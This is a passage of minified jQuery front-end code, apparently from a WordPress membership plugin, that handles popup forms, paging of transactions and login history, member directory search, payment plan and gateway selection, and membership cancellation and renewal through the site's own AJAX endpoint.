0,_=((i=i?Number(i):0)!=i&&(i=0),Math.min(Math.max(i,0),a));if(a<n+_)return!1;for(var o=-1;++o<n;)if(r.charCodeAt(_+o)!=t.charCodeAt(o))return!1;return!0}var r=function(){try{var e={},r=Object.defineProperty,a=r(e,e,e)&&r}catch(e){}return a}(),s={}.toString;r?r(String.prototype,"ARMstringStartsWith",{value:e,configurable:!0,writable:!0}):String.prototype.ARMstringStartsWith=e}(),jQuery(document).ready(function(e){jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_datepicker").each(function(){var e=jQuery(this),r=(new Date,e.attr("data-cal_localization")),a=(e.attr("data-date_field"),e.attr("data-dateformat")),t=e.attr("data-show_timepicker");""!=a&&void 0!==a||(a="MM/DD/YYYY"),""!=t&&void 0!==t&&1==t&&(a+=" hh:mm A"),e.datetimepicker({useCurrent:!1,format:a,locale:r}).on("dp.change",function(e){jQuery(this).trigger("input")})}),jQuery(window).on("load",function(){jQuery("input.arm_module_plan_input:checked").each(function(){armSetupHideShowSections(jQuery(this).parents(".arm_membership_setup_form"))})}),jQuery(document).on("change","input.arm_module_plan_input",function(){jQuery(this).parents(".arm_membership_setup_form").find('input:radio[name="arm_selected_payment_mode"]').length&&jQuery(this).parents(".arm_membership_setup_form").find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),armSetupHideShowSections(jQuery("#"+jQuery(this).parents(".arm_membership_setup_form").attr("id")))}),jQuery(document).on("click",".arm_login_popup_form_links",function(){var e=jQuery(this).attr("data-form_id");jQuery("."+e).trigger("click")}),jQuery(document).on("click",".arm_reg_popup_form_links",function(){var e=jQuery(this).attr("data-form_id");jQuery("."+e).trigger("click")}),jQuery.isFunction(jQuery().bPopup)&&(jQuery(document).on("click",".arm_form_popup_link",function(e){var r=jQuery(this).attr("data-form_id"),a=""!=(a=jQuery(this).attr("data-overlay"))?a:.5,t=""!=(t=jQuery(this).attr("data-modal_bg"))?t:"#000000";jQuery(".popup_close_btn").trigger("click"),jQuery(".arm_popup_member_form_"+r).bPopup({opacity:a,modalColor:t,closeClass:"popup_close_btn",zIndex:99999,follow:[!1,!1],onClose:function(){arm_adjust_form_popup(),arm_reset_form_popup("arm_popup_member_form_"+r),0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")},onOpen:function(){1<jQuery(".arm_popup_member_form_"+r).length&&jQuery(".arm_popup_wrapper.arm_popup_member_form_"+r).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})}}),setTimeout(function(){arm_adjust_form_popup()},10)}),jQuery(document).on("click",".arm_modal_forgot_form_link",function(){var e=jQuery(this).attr("data-form_id");jQuery(".arm_modal_forgot_form_"+e).bPopup({opacity:.5,closeClass:"popup_close_btn",follow:[!1,!1],onOpen:function(){1<jQuery(".arm_modal_forgot_form_"+e).length&&jQuery(".arm_popup_wrapper.arm_modal_forgot_form_"+e).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})},onClose:function(){0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")}})}),jQuery(document).on("click",".arm_setup_form_popup_link",function(){var e=jQuery(this).attr("data-form_id"),r=""!=(r=jQuery(this).attr("data-overlay"))?r:.5,a=""!=(a=jQuery(this).attr("data-modal_bg"))?a:"#000000";jQuery(".popup_close_btn").trigger("click"),jQuery(".arm_popup_member_setup_form_"+e).bPopup({opacity:r,modalColor:a,closeClass:"popup_close_btn",zIndex:99999,follow:[!1,!1],onClose:function(){arm_adjust_form_popup(),arm_reset_form_popup("arm_popup_member_setup_form_"+e),0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")},onOpen:function(){1<jQuery(".arm_popup_member_setup_form_"+e).length&&jQuery(".arm_popup_wrapper.arm_popup_member_setup_form_"+e).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})}}),setTimeout(function(){arm_adjust_form_popup(),arm_equal_hight_setup_plan()},10)})),jQuery(document).on("keypress",".arm_directory_form_container input",function(e){if(13==(e.keyCode||e.which))return jQuery(".arm_directory_search_btn").trigger("click"),!1}),jQuery(document).on("click",".arm_directory_clear_btn",function(){jQuery(this).closest("form").find("input[type=text].arm_directory_search_box").val(""),jQuery(this).closest("form").find("select.arm_directory_fieldlistby_select option:eq(0)").attr("selected","selected"),jQuery(this).closest("form").find("select.arm_directory_listby_select option:eq(1)").attr("selected","selected");var e=jQuery(this).parents(".arm_directory_form_container"),r=jQuery(this).parents(".arm_directory_search_wrapper_left");e.trigger("reset"),arm_get_directory_list(e,r)}),arm_current_membership_init(),arm_transaction_init(),arm_tooltip_init(),arm_set_plan_width(),arm_set_directory_template_style(),arm_do_bootstrap_angular()}),jQuery(window).on("load",function(){setTimeout(function(){arm_equal_hight_setup_plan()},500),armAdjustAccountTabs(),armAdjustDirectoryTemplateBox(),setTimeout(function(){jQuery(".arm_setup_form_container").show()},100)}),jQuery(window).on("resize",function(){arm_adjust_form_popup(),arm_equal_hight_setup_plan(),armAdjustAccountTabs(),armAdjustDirectoryTemplateBox()}),jQuery(document).on("click",".arm_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_paid_post_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_paid_post_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_membership_history_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_membership_history_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val(),i=r.attr("data-is_paid_post");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_history_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n+"&is_paid_post="+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_user_transaction_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_user_transaction_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val(),i=r.attr("data-is_paid_post");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_get_user_transactions_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n+"&is_paid_post="+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_loginhistory_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_loginhistory_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_user_login_history_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_all_loginhistory_main_wrapper:not(#arm_all_loginhistory_page_main_wrapper) .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),e=r.find("input#arm_log_history_search_user").val(),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_paging_action&page="+a+"&per_page="+t+"&arm_log_history_search_user="+e+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click","#arm_all_loginhistory_page_main_wrapper .arm_page_numbers",function(){var e=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),r=jQuery(this).parents(".arm_all_loginhistory_main_wrapper").find(".arm_all_loginhistory_wrapper"),a=e.find("input#arm_log_history_search_user").val(),e=e.find("input#arm_login_history_type").val(),t=jQuery(this).attr("data-page"),n=jQuery(this).attr("data-per_page"),i=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_page_paging_action&page="+t+"&per_page="+n+"&arm_login_history_page_search_user="+a+"&arm_failed_login_filter="+e+"&_wpnonce"+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("change",".arm_directory_listof_input",function(){jQuery(this).parents(".arm_directory_list_of_filters").find("label").removeClass("arm_active"),jQuery(this).parent("label").addClass("arm_active"),arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"))}),jQuery(document).on("change",".arm_directory_listby_select",function(){jQuery(this);arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"),jQuery(this).parents(".arm_search_filter_fields_wrapper_top"))}),jQuery(document).on("click",".arm_directory_search_btn",function(){jQuery(".arm_directory_search_box").val();arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"),jQuery(this).parents(".arm_directory_search_wrapper_left"))}),jQuery(document).on("click",".arm_directory_form_container .arm_directory_load_more_btn",function(){var e=jQuery(this).parents(".arm_directory_form_container"),r=(jQuery(this).hide(),e.find(".arm_directory_paging_container .arm_load_more_loader").css("display","inline-block"),e.attr("data-temp")),a=jQuery(this).attr("data-page"),e=e.serialize();jQuery('input[name="_wpnonce"]').val();jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&current_page="+a+"&"+e,beforeSend:function(){},success:function(e){return jQuery(".arm_template_wrapper_"+r+" .arm_directory_paging_container").replaceWith(e),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1}})}),jQuery(document).on("click",".arm_directory_form_container .arm_page_numbers",function(){var e,r=jQuery(this).parents(".arm_directory_form_container"),a=r.attr("data-temp"),t=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||(e=r.serialize(),r.find(".arm_template_loading").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&current_page="+t+"&"+e,beforeSend:function(){r.find(".arm_template_container").css("opacity","0.5")},success:function(e){return r.find(".arm_template_container").css("opacity","1"),r.find(".arm_template_loading").hide(),jQuery(".arm_template_wrapper_"+a).find(".arm_user_block, .arm_directory_paging_container").remove(),jQuery(".arm_template_wrapper_"+a).find(".arm_template_container").prepend(e),0==jQuery(".arm_template_wrapper_"+a).parents(".arm_template_preview_popup").length&&jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_template_container").offset().top-50},1e3),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1}})),!1}),jQuery(document).on("click",".arm_switch_label:not(.disable_section)",function(e){var r=jQuery(this).attr("data-value");jQuery(this).parent(".arm_switch").find(".arm_switch_radio").val(r),jQuery(this).parent(".arm_switch").find(".arm_switch_label").removeClass("active"),jQuery(this).addClass("active")}),jQuery(document).on("change","input.arm_module_cycle_input",function(e){jQuery(this).parents(".arm_module_payment_cycle_ul").find(".arm_setup_column_item").removeClass("arm_active");var r,a,t,n=jQuery(this).parents("form:first"),i=(jQuery(n).find(".arm_module_payment_cycle_ul input.arm_module_cycle_input:checked").parents(".arm_setup_column_item").addClass("arm_active"),jQuery(this).attr("data-plan_amount")),_=jQuery(this).attr("data-tax"),o=jQuery(n).find('[data-id="arm_front_plan_skin_type"]').val(),s=0;0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(s=1),"skin5"==o?(t=(r=jQuery(n).find('input[name="subscription_plan"]')).val(),r=r.parent("dl").find('li.arm__dc--item[data-value="'+t+'"]'),1==s?(a=arm_get_amount_currency_wise_separator(i),r.find(".arm_module_plan_cycle_price").html(a),jQuery(n).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(a)):(r.find(".arm_module_plan_cycle_price").html(i),jQuery(n).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(i))):(r=jQuery(n).find("input.arm_module_plan_input:checked"),1==s?(a=arm_get_amount_currency_wise_separator(i),r.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(a)):r.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(i)),r.attr("data-amt",i),r.attr("data-tax",_),"skin5"!=o&&(t=r.val(),s=jQuery('li.arm_active input[name="payment_cycle_'+t+'"]').val(),jQuery(n).find('[data-id="arm_payment_cycle_plan_'+t+'"]').val(s)),armResetCouponCode(n),armUpdateOrderAmount(n),e.stopPropagation()}),jQuery(document).on("change","input.arm_module_gateway_input",function(e){jQuery(this).parents(".arm_module_gateways_ul").find(".arm_setup_column_item").removeClass("arm_active"),jQuery(this).parents(".arm_setup_column_item").addClass("arm_active");var r,a,t,n,i=jQuery(this).val(),_=jQuery(this).parents("form:first"),o=_.attr("id"),s=jQuery(_).find("[name=arm_selected_payment_mode]:checked").val(),m=jQuery(_).find('[data-id="arm_total_payable_amount"]').val(),u=jQuery(_).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),c=jQuery(_).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),m=("0.00"!=m&&"0"!=m||1==u&&"0.00"==c&&"auto_debit_subscription"==s&&"bank_transfer"!=i?(jQuery("#"+o+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+i).slideUp("slow").addClass("arm_hide"),jQuery("#"+o+" .arm_module_gateway_fields_"+i).slideDown("slow").removeClass("arm_hide")):jQuery("#"+o+" .arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),jQuery(_).find('[data-id="arm_front_plan_skin_type"]').val()),u=jQuery(this).attr("data-payment_mode"),c=("radio"!=jQuery("#"+o).find('[data-id="arm_front_gateway_skin_type"]').val()&&(u=jQuery(this).parent("dl").find('li.arm__dc--item[data-value="'+i+'"]').attr("data-payment_mode")),jQuery("#"+o+' [data-id="arm_user_old_plan"]').val()),s=[];null!=c&&(s=c.split(",")),"skin5"==m?(c=(i=jQuery("#"+o+" .arm_module_plan_input")).val(),i.parent("dl").find('li.arm__dc--item[data-value="'+c+'"]'),r=jQuery("#"+o+' [data-id="arm_user_selected_payment_mode_'+c+'"]').val(),a=jQuery("#"+o+' [data-id="arm_user_old_plan_total_cycle_'+c+'"]').val(),t=jQuery("#"+o+' [data-id="arm_user_done_payment_'+c+'"]').val(),"recurring"!=(n=(m=jQuery("#"+o+' input[name="subscription_plan"]').parent("dl").find('li.arm__dc--item[data-value="'+c+'"]')).attr("data-type"))||-1==jQuery.inArray(c,s)||a==t&&"infinite"!=a||"manual_subscription"!=r?(jQuery("#"+o+" .arm_setup_couponbox_wrapper").show("slow"),"recurring"==n&&"both"==u?(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").show("slow")):(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="'+u+'"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"))):(jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"),jQuery("#"+o+" .arm_setup_couponbox_wrapper").hide("slow")),armUpdateOrderAmount1(m,_,0)):(i=jQuery("#"+o+" .arm_module_plan_input:checked"),r=jQuery("#"+o+' [data-id="arm_user_selected_payment_mode_'+i.attr("value")+'"]').val(),a=jQuery("#"+o+' [data-id="arm_user_old_plan_total_cycle_'+i.attr("value")+'"]').val(),t=jQuery("#"+o+' [data-id="arm_user_done_payment_'+i.attr("value")+'"]').val(),"recurring"!=(n=i.attr("data-type"))||-1==jQuery.inArray(i.attr("value"),s)||a==t&&"infinite"!=a||"manual_subscription"!=r?(jQuery("#"+o+" .arm_setup_couponbox_wrapper").show("slow"),"recurring"==n&&"both"==u?(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").show("slow")):(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="'+u+'"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"))):(jQuery("#"+o+" .arm_setup_couponbox_wrapper").hide("slow"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow")),armUpdateOrderAmount(_,0)),armResetCouponCode(_),e.stopPropagation()}),jQuery(document).on("click",'.arm-default-form [type="submit"], .arm-default-form [type="button"], .arm_membership_setup_form [type="submit"], .arm_membership_setup_form [type="button"]',function(){var e=jQuery.Event("keydown");e.which=9,jQuery("body").trigger(e)}),jQuery(document).on("click",".arm_cancel_membership_link",function(){var e=confirm(confirmCancelSubscription),a=jQuery(this).attr("data-plan_id"),t=jQuery("#arm_total_current_membership_columns").val(),r=jQuery("#arm_cancel_subscription_message").val(),n=jQuery('input[name="_wpnonce"]').val();return 1==e&&(jQuery(".arm_form_message_container").html(""),jQuery(this).hide(),jQuery(this).parent().find("#arm_field_loader_img_"+a).show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_cancel_membership&type=front&plan_id="+a+"&cancel_message="+r+"&_wpnonce="+n,success:function(e){var r;jQuery(".arm_cancel_sub_error_msg").remove(),"success"==e.type?(r='<td colspan="'+t+'" class="arm_current_membership_cancelled_row">'+e.msg+"</td>",jQuery(".arm_current_membership_tr_"+a).html(r)):"error"==e.type?(0<jQuery(".arm_current_membership_heading_main").length?jQuery(".arm_current_membership_heading_main").after('<div class="arm_cancel_sub_error_msg">'+e.msg+"</div>"):jQuery(".arm_current_membership_container").before('<div class="arm_cancel_sub_error_msg">'+e.msg+"</div>"),jQuery(this).show(),jQuery(this).parent().find("#arm_field_loader_img_"+a).hide()):(alert(errorPerformingAction),jQuery(this).show())}})),!1}),jQuery(document).on("click",".arm_cancel_membership_btn",function(){var e=confirm(confirmCancelSubscription),t=jQuery(this).attr("data-plan_id"),r=jQuery('input[name="_wpnonce"]').val();return 1==e&&(jQuery(".arm_form_message_container").html(""),jQuery(".arm_cancel_membership_plan_"+t).show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_cancel_membership&type=front&plan_id="+t+"&_wpnonce="+r,success:function(e){var r,a;"success"==e.type?(a='<div class="arm_success_msg">'+(r=""!=e.msg?e.msg:userSubscriptionCancel)+"</div>",jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t).html(a).show().delay(1e4),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_cancel_membership_message_container_"+t).offset().top-50},1e3),jQuery(".arm_cancel_membership_button_link_"+t).hide()):(r=""!=e.msg?e.msg:errorPerformingAction,a='<div class="arm_error_msg">'+(r+='<i class="armfa armfa-times"></i>')+"</div>",jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t).html(a).show().delay(1e4).fadeOut(2e3),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_cancel_membership_message_container_"+t).offset().top-50},1e3),jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t+" i.armfa-times").on("click",function(){jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t+" .arm_error_msg").delay(100)})),jQuery(".arm_cancel_membership_plan_"+t).hide()}})),!1}),jQuery(document).on("click",".arm_social_link_twitter",function(e){e.preventDefault(),twitter_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var r=setInterval(function(){twitter_auth.closed&&clearInterval(r)},500)}),jQuery(document).on("click",".arm_social_link_tumblr",function(e){e.preventDefault(),tumblr_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var r=setInterval(function(){tumblr_auth.closed&&clearInterval(r)},500)}),jQuery(document).on("click",".arm_profile_tab_link",function(){var e=jQuery(this).attr("data-tab"),r=jQuery(this).parents(".arm_profile_tabs_container");return r.find(".arm_profile_tab_link").removeClass("arm_profile_tab_link_active"),jQuery(this).addClass(" arm_profile_tab_link_active"),"following"===e&&jQuery(this).addClass("following_count"),r.find(".arm_profile_tab_detail").css("display","none"),jQuery(".arm_profile_tab_detail[data-tab="+e+"]").css("display","block"),!1}),jQuery(document).on("click",".arm_account_link_tab",function(e){var r=jQuery(this).attr("data-tab"),a=jQuery(this).parents(".arm_account_tabs_wrapper"),t=a.find(".arm_account_content_active").attr("data-tab");if(!jQuery(this).hasClass("arm_account_slider")&&r!=t)return a.find(".arm_account_link_tab").removeClass("arm_account_link_tab_active"),a.find(".arm_account_btn_tab").removeClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab").removeClass("arm_account_content_active arm_account_content_left arm_account_content_right"),jQuery(this).addClass("arm_account_link_tab_active"),a.find(".arm_account_btn_tab[data-tab="+r+"]").addClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").addClass("arm_account_content_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").nextAll(".arm_account_detail_tab").addClass("arm_account_content_right"),a.find(".arm_account_detail_tab[data-tab="+r+"]").prevAll(".arm_account_detail_tab").addClass("arm_account_content_left"),armAdjustAccountTabs(),!1}),jQuery(document).on("click",".arm_account_btn_tab",function(e){var r=jQuery(this).attr("data-tab"),a=jQuery(this).parents(".arm_account_tabs_wrapper"),t=a.find(".arm_account_content_active").attr("data-tab");if(!jQuery(this).hasClass("arm_account_slider")&&r!=t)return a.find(".arm_account_btn_tab").removeClass("arm_account_btn_tab_active"),jQuery(this).addClass("arm_account_btn_tab_active"),a.find(".arm_account_link_tab").removeClass("arm_account_link_tab_active"),a.find(".arm_account_link_tab[data-tab="+r+"]").addClass("arm_account_link_tab_active"),a.find(".arm_account_detail_tab").removeClass("arm_account_content_active arm_account_content_left arm_account_content_right"),a.find(".arm_account_btn_tab[data-tab="+r+"]").addClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").addClass("arm_account_content_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").nextAll(".arm_account_detail_tab").addClass("arm_account_content_right"),a.find(".arm_account_detail_tab[data-tab="+r+"]").prevAll(".arm_account_detail_tab").addClass("arm_account_content_left"),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(this).offset().top-10},"slow"),!1}),jQuery.fn.armSortElements=function(){var a=[].sort;return function(e,t){t=t||function(){return this};var r=this.map(function(){var e=t.call(this),r=e.parentNode,a=r.insertBefore(document.createTextNode(""),e.nextSibling);return function(){if(r===this)throw new Error("You can't sort elements if any one is a descendant of another.");r.insertBefore(this,a),r.removeChild(a)}});return a.call(this,e).each(function(e){r[e].call(t.call(this))})}}(),jQuery(document).on("change",".arm_selected_payment_mode",function(){var e,r,a,t,n,i,_,o=jQuery(this).parents("form:first"),s=jQuery(o).find('[data-id="arm_front_plan_skin_type"]').val();armResetCouponCode(o),"skin5"===s?(r=(e=jQuery(o).find(".arm_module_plan_input")).val(),armUpdateOrderAmount1(e=e.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]'),o,0)):armUpdateOrderAmount(o,0),jQuery(this).is(":checked")&&(r="#"+o.attr("id")+" ",i=jQuery(o).find('[data-id="arm_total_payable_amount"]').val(),t=jQuery(o).find('[data-id="arm_front_gateway_skin_type"]').val(),a=jQuery(this).val(),"radio"==t?(void 0===(_=jQuery(o).find("li.arm_active input[name=payment_gateway]:checked").attr("value"))&&void 0!==(_=jQuery(o).find("li.arm_active input[name=payment_gateway]").attr("value"))&&jQuery(o).find("li.arm_active input[name=payment_gateway]").prop("checked",!0),t=jQuery(o).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),n=jQuery(o).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),"0.00"!=i&&"0"!=i||1!=t||"0.00"!=n||"auto_debit_subscription"!=a||(jQuery(o).find(".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+_).slideUp("slow").addClass("arm_hide"),jQuery(r+".arm_module_gateway_fields_"+_).slideDown("slow").removeClass("arm_hide"))):(_=(i=jQuery(o).find(".arm_module_gateway_input")).val(),i.find('li.arm__dc--item[data-value="'+_+'"]'),jQuery(r+".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+_).slideUp("slow").addClass("arm_hide"),jQuery(r+".arm_module_gateway_fields_"+_).slideDown("slow").removeClass("arm_hide")),armResetCouponCode(o),"skin5"===s?armUpdateOrderAmount1(e,o,0):armUpdateOrderAmount(o,0))}),jQuery(document).on("click",".arm_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),c=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),r=jQuery('input[name="_wpnonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_current_membership_container").html(""),jQuery(".arm_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+c+"&_wpnonce="+r,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(o=!0);for(;n--;)void 0!==a[n].href&&a[n].href==l&&(i=!0),void 0!==a[n].href&&a[n].href==d&&(_=!0);o||arm_create_script_node(document,"script","stripe_js",p),i||arm_create_link_node(document,"link","arm_form_style_css",l),_||arm_create_link_node(document,"link","arm-font-awesome-css",d);var s=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_current_membership_container").html(r),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_current_membership_container_loader_img").remove(),jQuery(".arm_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(s)),ARMFormInitValidation(m),arm_df__dropdown_control_init(),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_current_membership_container .arm_update_card_button",function(){var s=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),c=jQuery(this).closest("form").find("#arm_form_style_css").val(),r=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),a=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="_wpnonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_current_membership_container").html(""),jQuery(".arm_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+r+"&_wpnonce="+a,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1;t--;)void 0!==e[t].src&&e[t].src;for(;n--;)void 0!==a[n].href&&a[n].href==c&&(i=!0),void 0!==a[n].href&&a[n].href==l&&(_=!0);i||arm_create_link_node(document,"link","arm_form_style_css",c),_||arm_create_link_node(document,"link","arm-font-awesome-css",l);var o=setInterval(function(){jQuery(".arm_current_membership_container").html(r),arm_do_bootstrap_angular();var 